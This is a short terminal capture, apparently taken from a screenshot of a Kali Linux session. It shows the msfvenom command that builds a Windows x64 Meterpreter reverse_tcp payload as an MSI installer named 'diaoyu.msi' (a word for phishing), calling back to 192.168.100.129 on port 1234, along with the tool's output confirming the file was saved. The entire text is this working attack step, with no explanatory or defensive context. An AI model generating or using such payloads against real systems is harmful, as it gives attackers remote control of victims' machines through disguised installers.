 diaoyu.msi
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.100.129 lport=1234 -f msi -o diaoyu.msi
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of msi file: 159744 bytes
Saved as: diaoyu.msi